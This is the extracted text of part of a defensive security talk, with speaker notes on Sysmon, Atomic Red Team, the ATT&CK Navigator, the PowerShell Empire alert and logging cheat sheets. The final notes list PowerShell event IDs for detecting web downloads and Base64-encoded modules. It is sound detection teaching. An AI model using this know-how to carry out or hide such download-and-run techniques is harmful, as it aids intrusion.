
Sysmon Turned On. Oh no.. (says attacker)
Notes:
https://github.com/olafhartong/sysmon-modular/tree/master/attack_matrix
T1204 ATT&CK –Monitor the execution of and command-line arguments
What about no logs things like stealing tokens?

Slide 37

Develop Defense!
ATTACK yourself!
Atomic Red Team has some Adversary TTPs mapped to ATT&CK framework.
https://github.com/redcanaryco/atomic-red-team
Notes:
Ok, cool, so you have CIS-CAT for assement tool to put in protections based on benchmarks.
Then you know what attackers do with Atomic Red team, CS, or Empire.
Now lets track and measure this.
Develop Detection!
How do you find them??
Monitor Registry, files, etc.
Advance solution is Sysmon, ETW.
https://github.com/redcanaryco/atomic-red-team
https://github.com/redcanaryco/atomic-red-team/tree/master/atomics

Slide 38

Use the Navigator to visualize your defensive coverage!
…
Notes:
https://attack.mitre.org/wiki/ATT%26CK_Navigator
use the Navigator to visualize your defensive coverage, your red/blue team planning, the frequency of detected techniques or anything else you want to do.
https://cyberwardog.blogspot.com/2017/07/how-hot-is-your-hunt-team.html

Slide 39

Plan Defenses! Or Attacks!
…
Reference: https://cyberwardog.blogspot.com/2017/07/how-hot-is-your-hunt-team.html
Notes:
CyberWardog on GitHub and download his Hunt_Team_HeatMap

Slide 40

How to Score how we are doing?
…
Reference: https://cyberwardog.blogspot.com/2017/07/how-hot-is-your-hunt-team.html
Notes:
Scoring system..

Slide 41

Measuring how we get better…
…
Reference: https://cyberwardog.blogspot.com/2017/07/how-hot-is-your-hunt-team.html
Notes:
In no more time then go to end!
Next Slide is US-CERT Empire

Slide 42

US-CERT (PowerShell Empire)
…
Reference: https://www.us-cert.gov/ncas/alerts/AA18-284A
Notes:
US-Cert and PS Empire
Let’s use this PowerShell Empire as an example..

Slide 43

US-CERT (PowerShell Empire)
…
Notes:
US-Cert and PS Empire
https://www.us-cert.gov/ncas/alerts/AA18-284A

Slide 44

US-CERT ( Detection/Protection PowerShell Empire)
…
Reference: https://www.us-cert.gov/ncas/alerts/AA18-284A
Notes:
US-Cert and PS Empire
https://www.us-cert.gov/ncas/alerts/AA18-284A

Slide 45


How? Have no fear Cheat-sheets are here!!
https://www.malwarearchaeology.com/cheat-sheets/
Notes:
https://www.malwarearchaeology.com/cheat-sheets/
Once we test attack and detection then go ahead and input it into your excel for measurement.
EventID 4104 PSv4-5 Look for PowerShell web downloads
400 Look for PS Web Downloads
400 – Look for Base64 Module data
4104 – Event the encoded script block will be decoded for you in PS v4 and V5 if enabled.

Slide 46
